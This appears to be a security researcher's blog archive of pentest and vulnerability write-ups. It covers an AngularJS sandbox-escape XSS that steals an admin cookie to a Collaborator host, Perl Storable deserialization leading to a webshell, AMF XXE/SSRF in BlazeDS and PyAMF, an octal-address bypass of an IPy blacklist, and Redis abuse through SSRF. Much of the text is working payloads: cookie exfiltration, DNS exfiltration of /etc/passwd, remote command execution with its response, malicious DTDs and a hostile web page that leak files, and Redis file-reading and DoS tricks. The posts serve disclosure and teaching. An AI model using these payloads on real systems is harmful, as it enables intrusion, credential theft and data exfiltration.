{{a=toString().constructor.prototype;a.charAt=a.trim;$eval('a,(new(Image)).src="//ophvu6oll9gfio3zzict8aphh8n3bs.burpcollaborator.net",a')}}
After a few minutes, I got a Collaborator hit. As shown below, the victim came from http://localhost:3001/admin/messages/137/ and used PhantomJS/2.1.1:

I requested a new Collaborator payload (now "b3fi8t28zwu2wbhmd5qgmx34vv1sph...") and slightly modified the injected text, in order to exfiltrate the administrator's token:

{{a=toString().constructor.prototype;a.charAt=a.trim;$eval('a,(new(Image)).src="//b3fi8t28zwu2wbhmd5qgmx34vv1sph.burpcollaborator.net/leak-"+document.cookie ,a')}
And I received the "connect.sid" cookie:
From there, I created a "Match and Replace" rule in the Proxy tool, replacing any "connect.sid" cookie by the value just stolen. Using my browser to navigate to /admin/messages/ (leaked by the referrers), I found a page listing all the messages received by the admin, as well as a link to his profile. I clicked on this link and found the expected IBAN :-)
samedi 6 février 2016, 20:30:52 (UTC+0100)
Deserialization in Perl v5.8
During a pentest, I found an application containing a form with a hidden parameter named "state". Encoded as Base64, it contains a few strings and some binary data:
$ echo 'BAcIMTIzNDU2NzgECAgIAwMAAAAEAwAAAAAGAAAAcGFyYW1zCIIEAAAAc3RlcAQDAQAAAAiAHgAAAF9fZ2V0X3dvcmtmbG93X2J1c2luZXNzX3BhcmFtcwQAAABkYXRh' | base64 -d | hd 00000000 04 07 08 31 32 33 34 35 36 37 38 04 08 08 08 03 |...12345678.....| 00000010 03 00 00 00 04 03 00 00 00 00 06 00 00 00 70 61 |..............pa| 00000020 72 61 6d 73 08 82 04 00 00 00 73 74 65 70 04 03 |rams......step..| 00000030 01 00 00 00 08 80 1e 00 00 00 5f 5f 67 65 74 5f |..........__get_| 00000040 77 6f 72 6b 66 6c 6f 77 5f 62 75 73 69 6e 65 73 |workflow_busines| 00000050 73 5f 70 61 72 61 6d 73 04 00 00 00 64 61 74 61 |s_params....data|
I launched a "Character frobber" attack using the Intruder tool from Burp Suite, in order to slightly corrupt this interesting parameter. The result was more than interesting:

So the target is using Perl and v2.7 of the Storable format. A quick online search revealed that Storable is a Perl module used for data serialization. A big security warning in the official documentation states the following:
Some features of Storable can lead to security vulnerabilities if you accept Storable documents from untrusted sources. Most obviously, the optional (off by default) CODE reference serialization feature allows transfer of code to the deserializing process. Furthermore, any serialized object will cause Storable to helpfully load the module corresponding to the class of the object in the deserializing module. For manipulated module names, this can load almost arbitrary code. Finally, the deserialized object's destructors will be invoked when the objects get destroyed in the deserializing process. Maliciously crafted Storable documents may put such objects in the value of a hash key that is overridden by another key/value pair in the same hash, thus causing immediate destructor execution.
Looking around for previous publications on this subject, I came along a video named Weaponizing Perl Serialization Flaws with MetaSploit. As a bonus, the author published all the code related to his talk on GitHub. And Metasploit includes the exploit itself. So we have a known-to-be-vulnerable technology, a detailled explanantion of the weaponization process and some exploits working on a different target. Should not be too hard :-D But after some testing, I realized that I was unable to map my experimentations to the process described in the video :-( Anyway... after finding that Storable uses by default an architecture-dependant format and that nfreeze() should be use for cross-platform serialization, I came up with the following code:
#!/usr/bin/perl
use MIME::Base64 qw( encode_base64 );
use Storable qw( nfreeze );
{
package foobar;
sub STORABLE_freeze { return 1; }
}
# Serialize the data
my $data = bless { ignore => 'this' }, 'foobar';
my $frozen = nfreeze($data);
# Encode as Base64+URL and display
$frozen = encode_base64($frozen, '');
$frozen =~ s/\+/%2B/g;
$frozen =~ s/=/%3D/g;
print "$frozen\n";
Producing the following interesting error:
No STORABLE_thaw defined for objects of class foobar (even after a "require foobar;") at ../../lib/Storable.pm (autosplit into ../../lib/auto/Storable/thaw.al) line 366, at /var/www/cgi-bin/victim line 29 For help, please send mail to the webmaster (support@bigcorp.tld), giving this error message and the time and date of the error.
It looks like the string "foobar" (under my control) is used in a "require" statement! So maybe that a single ";" would be enough to inject arbitrary Perl code :-D I rushed to the source code to confirm this behavior, but was quite disappointed after looking at Storable.xs:
if (!Gv_AMG(stash)) {
const char *package = HvNAME_get(stash);
TRACEME(("No overloading defined for package %s", package));
TRACEME(("Going to load module '%s'", package));
load_module(PERL_LOADMOD_NOIMPORT, newSVpv(package, 0), Nullsv);
if (!Gv_AMG(stash)) {
CROAK(("Cannot restore overloading on %s(0x%"UVxf") (package %s) (even after a \"require %s;\")",
sv_reftype(sv, FALSE), PTR2UV(sv), package, package));
}
}
Despite was the error message says, there's no "require" but only a call to load_module(), as described in the video at 00:11:20 :-( But I tried anyway and patched the name of the serialized object to "POSIX;sleep(5)":
$ echo 'BQgTAg5QT1NJWDtzbGVlcCg1KQEx' | base64 -d | hd 00000000 05 08 13 02 0e 50 4f 53 49 58 3b 73 6c 65 65 70 |.....POSIX;sleep| 00000010 28 35 29 01 31 |(5).1|
And to my surprise, I got a delayed response when submitting it. What?!?! I went back to the source-code of the Storable module and noticed, some time later, the following change (when diffing Storable.xs v2.15 and v2.51):
4295,4298c4387,4388
< TRACEME(("Going to require module '%s' with '%s'", classname, SvPVX(psv)));
<
< perl_eval_sv(psv, G_DISCARD);
< sv_free(psv);
---
> TRACEME(("Going to load module '%s'", classname));
> load_module(PERL_LOADMOD_NOIMPORT, newSVpv(classname, 0), Nullsv);
That would explain the error message! At some point, the object name was directly passed to a require statement evaluated via perl_eval_sv(). And my target was running a version of Perl old enough to be impacted :-D In fact, every version of Perl >= 5.10 uses the new loading mechanism and some old distributions (like RHEL/CentOS 5) are still running Perl v5.8. So I simply need to put my payload in the object name, after loading any default module like "POSIX". 252 bytes (the maximum length of an object name) is more than enough to insert a decent payload. For example, reading /etc/passwd and exfiltrating its content via DNS by chunks of 45 characters (189 bytes). Very useful when the target doesn't have any direct outbound connectivity or forbid to execute some binaries:
Socket;use MIME::Base64;sub x{$z=shift;for($i=0;$i<length($z);$i+=45){$x=encode_base64(substr($z,$i,$i+45),'');gethostbyname($x.".dom.tld");}} open(f,"/etc/passwd");while(<f>){x($_)}
Or, much shorter and powerful: pass some Perl code in the User-Agent HTTP header, eval it server-side then exit (39 bytes):
POSIX;eval($ENV{HTTP_USER_AGENT});exit;
In this specific scenario of a "dumb" CGI (without mod_perl, Catalyst, Mojolicious, ...) using fatalsToBrowser from CGI::Carp, stdout and stderr will be redirected to the browser. So we can have a real webshell:
POST /cgi-bin/victim HTTP/1.1
Host: 192.168.2.103
User-Agent: system("id;uname -a;cat /etc/*release*");
Content-Type: application/x-www-form-urlencoded
Content-Length: 367
key=xs&state=BQgTAvxQT1NJWDtldmFsKCRFTlZ7SFRUUF9VU0VSX0FHRU5UfSk7ZXhpdDs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7OzsBMQ%3D%3D
And the response:
HTTP/1.1 200 OK Date: Sat, 06 Feb 2016 16:51:09 GMT Server: Apache/2.2.3 (CentOS) Connection: close Content-Type: text/html; charset=ISO-8859-1 Content-Length: 281 <html><head><title>Validation workflow</title></head><body> <br/>uid=48(apache) gid=48(apache) groups=48(apache) context=root:system_r:httpd_sys_script_t:s0 Linux perlthaw 2.6.18-164.el5 #1 SMP Thu Sep 3 03:28:30 EDT 2009 x86_64 x86_64 x86_64 GNU/Linux CentOS release 5.11 (Final)
Or, if you prefer a Burp Suite screenshot:

PWNED! Feel free to play with the following files: the vulnerable programm victim and the exploit itself PoC_thaw_perl58.pl. Please keep in mind that the exploitation path will be different on Perl > 5.8
jeudi 17 décembre 2015, 19:16:50 (UTC+0100)
AMF parsing and XXE
- Context
I recently played with two libraries parsing the AMF (aka Action Message Format) binary format: BlazeDS and PyAMF. Both libraries were affected by XXE and SSRF vulnerabilities. In fact, I found the vulnerability affecting PyAMF while developing an exploit for the BlazeDS's one ;-)
First, a timeline:
- March 2015: publication by the Apache Software Foundation of BlazeDS 4.7.0, their first release. Prior versions were published by Adobe (who donated the code to the ASF)
- August 2015: publication of BlazeDS 4.7.1 including a patch for CVE-2015-3269, a XXE vulnerability disclosed by Matthias Kaiser
- October 2015: publication of Burp Suite 1.6.29 including an upgrade to BlazeDS 4.7.1 and disabling AMF parsing by default
- November 2015: publication of BlazeDS 4.7.2 including a patch for CVE-2015-5255, a SSRF vulnerability disclosed by James Kettle
- December 2015: publication of Burp Suite 1.6.31 including an upgrade to BlazeDS 4.7.2
- December 2015: publication of PyAMF 0.8 including a patch for CVE-2015-8549, a XXE/SSRF vulnerability disclosed by myself
The basic AMF client I wrote can by used to exploit both libraries. I'll cover three setups:
- the target is an AMF gateway based on PyAMF and hosting a service echoing back its input
- the target is an AMF gateway running Java and BlazeDS
- the target is a Java client (here Burp Suite 1.6.28) running BlazeDS
Please note that the second scenario is the more prevalent one, being similar to unpatched products from Adobe (ColdFusion and LiveCycle Data Services), VMware (vCenter Server, vCloud Director and Horizon View) and other vendors.
- Setup #1
The following code will run an AMF gateway hosting two services, "echo" and "42" (download it from here). You will need to install the PyAMF module first, either from PIP ("pip install pyamf"), Github (clone this repo then "python setup.py install") or your preferred packet manager ("apt-get install python-pyamf" under Ubuntu).
#################
# Configuration #
#################
port = 8081
ip = '127.0.0.1'
#########################
# Proposed AMF services #
#########################
def echo(data):
return data
def fortytwo(data):
sentence = """
What do you get if you multiply six by nine?
Six by nine. Forty two.
That's it. That's all there is.
I always thought something was fundamentally wrong with the universe."""
return sentence
services = { 'echo': echo, '42': fortytwo }
#############
# Main code #
#############
if __name__ == '__main__':
from pyamf.remoting.gateway.wsgi import WSGIGateway
from wsgiref import simple_server
from pyamf import _version
gw = WSGIGateway(services)
httpd = simple_server.WSGIServer((ip, port), simple_server.WSGIRequestHandler)
def app(environ, start_response):
return gw(environ, start_response)
httpd.set_app(app)
print '[+] AMF gateway starting on %s:%d' % (ip, port)
print '[+] PyAMF version: v%s' % str(_version.version)
try:
httpd.serve_forever()
except KeyboardInterrupt:
print
print '[+] Bye!'
pass
Let's send to the "echo" service an AMF message containing some XML:
$ ./amf_xxe.py http://192.168.22.201:8081/ echo internal [+] Target URL: 'http://192.168.22.201:8081/' [+] Target service: 'echo' [+] Payload 'internal': '<!DOCTYPE x [ <!ENTITY foo "Some text"> ]><x>Internal entity: &foo;</x>' [+] Sending the request... [+] Response code: 200 [+] Body: ........foobar/onResult..null......C<x>Internal entity: Some text</x> [+] Done
As we can see in the response, the internal entity named "foo" is resolved. This looks promising! Now let's try with an external entity pointing to /etc/group:
$ ./amf_xxe.py http://192.168.22.201:8081/ echo ext_group [+] Target URL: 'http://192.168.22.201:8081/' [+] Target service: 'echo' [+] Payload 'ext_group': '<!DOCTYPE x [ <!ENTITY foo SYSTEM "file:///etc/group"> ]><x>External entity 1: &foo;</x>' [+] Sending the request... [+] Response code: 200 [+] Body: ........foobar/onResult..null.......i<x>External entity 1: root:x:0: daemon:x:1: bin:x:2: [...] xbot:x:1000: </x> [+] Done
Great, PyAMF is vulnerable to XXE! However, if there's no AMF service echoing back its input, possibilities are limited because #1 remote URLs are disabled (at least on my testbed) #2 no fancy URL handlers are available #3 generic error messages are used. At least, DoSing the server by requesting /dev/random is doable even if available services are unknown, because AMF parsing happens before AMF routing:
$ ./amf_xxe.py http://192.168.22.201:8081/ wtf ext_rand [+] Target URL: 'http://192.168.22.201:8081/' [+] Target service: 'wtf' [+] Payload 'ext_rand': '<!DOCTYPE x [ <!ENTITY foo SYSTEM "file:///dev/random"> ]><x>External entity 2: &foo;</x>' [+] Sending the request... [!] Connection OK, but a timeout was reached... [+] Done
- Setup #2
BlazeDS is much easier to exploit than PyAMF because we can use #1 Java URL handlers (http, ftp, jar, …) to SSRF the internal network or retrieve a dynamic DTD #2 verbose error messages to leak information #3 directory listing via "file///" to locate interesting files. And like for PyAMF, we don't need to know the name of an existing service... The testbed is based on a nightly build (in turnkey format) from 2011. Unzip the archive, move to the Tomcat "bin" directory and execute "startup.sh": you can now access a (super old) AMF gateway at http://127.0.0.1:8400/samples/messagebroker/amf
Exploitation is trivial: retrieve an external DTD, read a local file and construct, from its content, an invalid URL (with protocol "_://") which will be displayed in error messages:
$ ./amf_xxe.py http://127.0.0.1:8400/samples/messagebroker/amf foo prm_url [+] Target URL: 'http://127.0.0.1:8400/samples/messagebroker/amf' [+] Target service: 'foo' [+] Payload 'prm_url': '<!DOCTYPE x [ <!ENTITY % foo SYSTEM "http://somewhere/blazeds.dtd"> %foo; ]><x>Parameter entity 3</x>' [+] Sending the request... [+] Response code: 200 [+] Body: ........foobar/onStatus....... .Siflex.messaging.messages.ErrorMessage.headers.rootCause body.correlationId.faultDetail.faultString.clientId.timeToLive.destination.timestamp.extendedData.faultCode.messageId ........[Error deserializing XML type no protocol: _://root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh [...] jetty:x:131:143::/usr/share/jetty:/bin/false ............Bu......../Client.Message.Encoding.I707E4DB6-DB0B-6FED-EC4C-01259078D48B [+] Done
Dynamic DTD leaking /etc/passwd via error messages:
<!ENTITY % yolo SYSTEM 'file:///etc/passwd'> <!ENTITY % c "<!ENTITY % rrr SYSTEM '_://%yolo;'>"> %c; %rrr;
Another dynamic DTD, leaking Tomcat logs:
<!ENTITY % yolo SYSTEM 'file:///proc/self/cwd/../logs/catalina.YYYY-MM-DD.log'> <!ENTITY % c "<!ENTITY % rrr SYSTEM '_://%yolo;'>"> %c; %rrr;
- Setup #3
Looking at Burp Suite, it appears that we first have to trigger AMF parsing. On old vulnerable versions, having a response with "Content-Type: application/x-amf" going through the Proxy tool is enough. Given we don't have access to Burp error messages, we'll use a dynamic DTD and OOB communications to send data to a third-party server.
Malicious Web page loading an invisible "image":
<html><body> Burp Suite + BlazeDS <img src="http://somewhere/img.php" style="visibility:hidden"/> </body></html>
Script "img.php" emitting a AMF response loading a remote DTD via parameter entities:
<?php
function amf_exploit() {
$header = pack('H*','00030000000100036162630003646566000000ff0a000000010f');
$xml = '<!DOCTYPE x [ <!ENTITY % dtd SYSTEM "http://somewhere/burp-xxe/dyndtd.xml"> %dtd; ]><x/>';
$xml_sz = pack('N', strlen($xml));
return ($header . $xml_sz . $xml);
}
header('Content-Type: application/x-amf');
print(amf_exploit());
?>
Dynamic DTD leaking /etc/hostname to a remote server:
<!ENTITY % yolo SYSTEM 'file:///etc/hostname'> <!ENTITY % c "<!ENTITY % rrr SYSTEM 'http://somewhere/burp-xxe/burped?%yolo;'>"> %c; %rrr;
In the attacker's logs, we can see the requests made by the browser and by the BlazeDS library:
"GET /burp-xxe/img.php HTTP/1.1" 200 301 "http://malicious/" "Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:41.0) Gecko/20100101 Firefox/41.0" "GET /burp-xxe/dyndtd.xml HTTP/1.1" 200 423 "-" "Java/1.8.0_65" "GET /burp-xxe/burped?demobox HTTP/1.1" 404 437 "-" "Java/1.8.0_65"
And we learned that the vulnerable Burp Suite instance was running "Java 1.8.0_65" on a machine named "demobox".
- AMF client
Constructing AMF packets is quite easy: the specifications are public (AMF0 and AMF3) and reading Wikipedia may be just as good.
An AMF packet includes a version number, some headers (none here) and some bodies (one here):
version = '\x00\x03' # Version headers = '\x00\x00' # No headers bodies = '\x00\x01' + body # One body packet = version + headers + bodies
Inside the body, we need a valid "target_uri" in order to hit business-specific features. If we are interested only in AMF and XML parsing, any value can be used:
target_uri = encode(svc) # Target URI
response_uri = encode('foobar') # Response URI
sz_msg = struct.pack("!L", len(msg))
body = target_uri + response_uri + sz_msg + msg
The message itself is very basic: a single-entry AMF array containing the XML document:
array_with_one_entry = '\x0a' + '\x00\x00\x00\x01' # AMF0 Array msg = array_with_one_entry + encode(xml_str, xml=True)
All strings (URI and XML) are encoded and prefixed with their size:
def encode(string, xml=False):
string = string.encode('utf-8')
if xml:
const = '\x0f' # AMF0 XML document
size = struct.pack("!L", len(string)) # Size on 4 bytes
else:
const = '' # AMF0 URI
size = struct.pack("!H", len(string)) # Size on 2 bytes
return const + size + string
The full script can be download from this URL. Enjoy!
mercredi 15 octobre 2014, 12:04:30 (UTC+0200)
Bypassing blacklists based on IPy
A few months ago, when working on my slides for Insomni'hack, I had a few conversations with the Prezi security team. Among many defense-in-depth protections, they introduced some code forbidding access to private IP addresses. Their conversion backend (the one I exploited) was using Python urllib2, and the blacklist was implemented via the IPy library.
Given that I enjoy bypassing blacklists, I asked Prezi for this specific piece of code. And they gave it to me ;-) Thanks guys! So, The code they used looks like that:
import urllib2, IPy
from socket import gethostbyname
from urlparse import urlparse
def has_private_ip(url, logger_func=None):
[... more checks ...]
# Confirm IP type is not private
is_private = IPy.IP(ip_address).iptype() == 'PRIVATE'
if is_private:
log('Invalid IP for URL (private): %s' % url)
return is_private
The first thing to notice is that the [... more checks ...] part is quite complex by itself. Converting an URL to an IP address is not a trivial task in a security-sensitive context. For example, you may want to take care of HTTP redirects and DNS-rebinding attacks. But let's focus on the code checking if the IP address is private or not. There's a simple call to iptype(), a function of the IPy library. Prezi's wrapper around this call could be more paranoid: if the function returns something else than 'PRIVATE' (for example 'RESERVED'), then it would be considered as OK. Explicitly checking for 'PUBLIC' would be better.
Now, IPy. It defines a few IPv4 and IPv6 ranges, based on the first bits of the IP addresses. For IPv4:
IPv4ranges = {
'0': 'PUBLIC', # fall back
'00000000': 'PRIVATE', # 0/8
'00001010': 'PRIVATE', # 10/8
'01111111': 'PRIVATE', # 127.0/8
'1': 'PUBLIC', # fall back
'1010100111111110': 'PRIVATE', # 169.254/16
'101011000001': 'PRIVATE', # 172.16/12
'1100000010101000': 'PRIVATE', # 192.168/16
'111': 'RESERVED', # 224/3
}
This code too could be more paranoid: the fallbacks are 'PUBLIC', so subverting the parsing logic may bypass the blacklist. Under the hood, the iptype() function converts the IP address to a list of bits using strBin() and then tries to match this list against the previously shown IP ranges:
def iptype(self):
bits = self.strBin()
for i in xrange(len(bits), 0, -1):
if bits[:i] in IPv4ranges:
return IPv4ranges[bits[:i]]
return "unknown"
As you may have notice, a fourth state ('unknown') appears, but it can't be reached because of the fallbacks. Unless you can produce bits different of both '0' and '1' :-o
Now that the context is defined, let's do some hacking. Given that urllib2 supports tons of formats for IP addresses, maybe we could find a format misinterpreted by IPy and then wrongly considered as non 'PRIVATE'. Go go fuzzing!
import IPy
loopback = [
'127.0.0.1', # Normal
'2130706433', # Integer
'0x7F000001', # Hexa
'0x7F.0x00.0x00.0X01', # Hexa - dotted
'0177.0000.0000.0001', # Octal
]
for ip in loopback:
print ip + ':',
try:
print IPy.IP(ip).iptype()
except:
print 'Problem in IPy'
Simple setup: five ways to encode the loopback address, each of them supported by urllib2. The results?
127.0.0.1: PRIVATE 2130706433: PRIVATE 0x7F000001: PRIVATE 0x7F.0x00.0x00.0X01: Problem in IPy 0177.0000.0000.0001: PUBLIC
Both the normal and integer formats are correctly considered as 'PRIVATE'. The hexadecimal format is OK too if not dotted. The dotted version will trigger a 'ValueError: invalid literal for int() with base 10' exception in parseAddress() when initializing the IPy object. Depending on how the code is structured, this could be enough for bypassing a filter. But the most interesting format is the octal one. '0177.0000.0000.0001' is considered as 'PUBLIC' by IPy and resolved to '127.0.0.1' by urllib2, that's a perfect fit! If we try to generalize the tests (using 10/8, 192.168/16, 169.254.169.254, ...), it appears that the hexadecimal dotted format will always raise the same exception. And that the octal format will confuse IPy a lot:
[=] 0177.0000.0000.0001 (127.0.0.1) [+] PUBLIC - Fallback 1 [=] 0251.0376.0251.0376 (169.254.169.254) [!] '0251.0376.0251.0376': single byte must be 0 <= byte < 256 [=] 0300.0250.0001.0002 (192.168.1.2) [!] '0300.0250.0001.0002': single byte must be 0 <= byte < 256 [=] 0254.0020.0003.0004 (172.16.3.4) [+] RESERVED [=] 0012.0013.0014.0015 (10.11.12.13) [+] PUBLIC - Fallback 0
The bug was reported to IPy's maintainer (Jeff Ferland aka autocracy) in March. No news since then :-( Prezi patched their own filter and awarded me $500. Not a big payout, but the real impact was near null in their setup. Thanks defense in depth mechanisms! Anyway, if you are using IPy, maybe you should take care of these bypasses...
jeudi 11 septembre 2014, 10:35:56 (UTC+0200)
Trying to hack Redis via HTTP requests
- Context
Imagine than you can access a Redis server via HTTP requests. It could be because of a SSRF vulnerability or a misconfigured proxy. In both situations, all you need is to fully control at least one line of the request. Which is pretty common in these scenarios ;-) Of course, the CLI client 'redis-cli' does not support HTTP proxying and we will need to forge our commands ourself, encapsulated in valid HTTP requests and sent via the proxy. Everything was tested under version 2.6.0. It's old, but that's what the target was using...
- Redis 101
Redis is NoSQL database, which stores everything in RAM as key/value pairs. By default, a text-oriented interface is reachable on port TCP/6379 without authentication. All you need to know right now is that the interface is very forgiving and will try to parse every provided input (until a timeout or the 'QUIT' command). It may only quietly complain via messages like "-ERR unknown command".
- Target identification
When exploiting a SSRF vulnerability or a misconfigured proxy, the first task is usually to scan for known services. As an attacker, I look for services bound to loopback only, using source-based authentication or just plain insecure "because they are not reachable from the outside". And I was quite happy to see these strings in my logs:
-ERR wrong number of arguments for 'get' command -ERR unknown command 'Host:' -ERR unknown command 'Accept:' -ERR unknown command 'Accept-Encoding:' -ERR unknown command 'Via:' -ERR unknown command 'Cache-Control:' -ERR unknown command 'Connection:'
As you can see, the HTTP verb 'GET' is also a valid Redis command, but the number of arguments do not match. And given no HTTP headers match a existing Redis command, there's a lot of "unknown command" error messages.
- Basic interaction
In my context, the requests were nearly fully controlled by myself and then emitted via a Squid proxy. That means that 1) the HTTP requests must be valid, in order to be processed by the proxy 2) the final requests reaching the Redis database may be somewhat normalized by the proxy. The easy way was to use the POST body, but injecting into HTTP headers was also a valid option. Now, just send a few basic commands (in blue):
ECHO HELLO $5 HELLO TIME *2 $10 1410273409 $6 380112 CONFIG GET pidfile *2 $7 pidfile $18 /var/run/redis.pid SET my_key my_value +OK GET my_key $8 my_value QUIT +OK
- We need spaces!
As you may have already noted, the server responds with the expected data, plus some strings like "*2" and "$7". This the binary-safe version of the Redis protocol, and it is needed if you want to use a parameter including spaces. For example, the command 'SET my key "foo bar"' will never work, with or without single/double quotes. Luckily, the binary-safe version is quite straightforward:
- everything is separated with new lines (here CRLF)
- a command starts with '*' and the number of arguments ("*1" + CRLF)
- then we have the arguments, one by one:
- string: the '$' character + the string size ("$4" + CRLF) + the string value ("TIME" + CRLF)
- integer: the ':' character + the integer in ASCII (":42" + CRLF)
- and that's all!
Let's see an example, comparing the CLI client and the venerable 'netcat':
$ redis-cli -h 127.0.0.1 -p 6379 set with_space 'I am boring' +OK
$ echo '*3\r\n$3\r\nSET\r\n$10\r\nwith_space\r\n$11\r\nI am boring\r\n' | nc -n -q 1 127.0.0.1 6379 +OK
- Reconnaissance
Now that we can easily discuss with the server, a recon phase is needed. A few Redis commands are helpful, like "INFO" and "CONFIG GET (dir|dbfilename|logfile|pidfile)". Here's the ouput of "INFO" on my test machine:
# Server redis_version:2.6.0 redis_git_sha1:00000000 redis_git_dirty:0 redis_mode:standalone os:Linux 3.2.0-61-generic-pae i686 arch_bits:32 multiplexing_api:epoll gcc_version:4.6.3 process_id:19114 run_id:5a29a860ccbe05b43dbe15c0674fb83df0449b25 tcp_port:6379 uptime_in_seconds:9806 uptime_in_days:0 lru_clock:518932 # Clients connected_clients:1 client_longest_output_list:0 client_biggest_input_buf:1 blocked_clients:0 # Memory used_memory:661768 [...]
The next step is, of course, the file-system. Redis can execute Lua scripts (in a sandbox, more on that later) via the "EVAL" command. The sandbox allows the dofile() command (WHY???). It can be used to enumerate files and directories. No specific privilege is needed by Redis, so requesting /etc/shadow should give a "permission denied" error message:
EVAL dofile('/etc/passwd') 0
-ERR Error running script (call to f_afdc51b5f9e34eced5fae459fc1d856af181aaf1): /etc/passwd:1: function arguments expected near ':'
EVAL dofile('/etc/shadow') 0
-ERR Error running script (call to f_9882e931901da86df9ae164705931dde018552cb): cannot open /etc/shadow: Permission denied
EVAL dofile('/var/www/') 0
-ERR Error running script (call to f_8313d384df3ee98ed965706f61fc28dcffe81f23): cannot read /var/www/: Is a directory
EVAL dofile('/var/www/tmp_upload/') 0
-ERR Error running script (call to f_7acae0314580c07e65af001d53ccab85b9ad73b1): cannot open /var/www/tmp_upload/: No such file or directory
EVAL dofile('/home/ubuntu/.bashrc') 0
-ERR Error running script (call to f_274aea5728cae2627f7aac34e466835e7ec570d2): /home/ubuntu/.bashrc:2: unexpected symbol near '#'
If the Lua script is syntaxically invalid or attempts to set global variables, the error messages will leak some content of the target file:
EVAL dofile('/etc/issue') 0
-ERR Error running script (call to f_8a4872e08ffe0c2c5eda1751de819afe587ef07a): /etc/issue:1: malformed number near '12.04.4'
EVAL dofile('/etc/lsb-release') 0
-ERR Error running script (call to f_d486d29ccf27cca592a28676eba9fa49c0a02f08): /etc/lsb-release:1: Script attempted to access unexisting global variable 'Ubuntu'
EVAL dofile('/etc/hosts') 0
-ERR Error running script (call to f_1c25ec3da3cade16a36d3873a44663df284f4f57): /etc/hosts:1: malformed number near '127.0.0.1'
Another scenario, probably not very common, is calling dofile() on valid Lua files and returning the variables defined there. Here's a hypothetic file /var/data/app/db.conf:
db = {
login = 'john.doe',
passwd = 'Uber31337',
}
And a small Lua script dumping the password:
EVAL dofile('/var/data/app/db.conf');return(db.passwd); 0
+OK Uber31337
It works on some standard Unix files too:
EVAL dofile('/etc/environment');return(PATH); 0
+OK /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
EVAL dofile('/home/ubuntu/.selected_editor');return(SELECTED_EDITOR); 0
+OK /usr/bin/nano
- CPU theft
Redis provides redis.sha1hex(), which can be called from Lua scripts. So you can offload your SHA-1 cracking to open Redis servers. The code by @adam_baldwin is on GitHub and the slides on Slideshare.
- DoS
There's a lot of ways to DoS an open Redis instance, from deleting the data to calling the SHUTDOWN command. However, here's two funny ones:
- calling dofile() without any parameter will read a Lua script from STDIN, which is the Redis console. So the server is still running but will not process new connections until "^D" is hit in the console (or a restart)
- sha1hex() can be overwritten (not only for you, but for every client). Using a static value is one of the options
The Lua script:
print(redis.sha1hex('secret'))
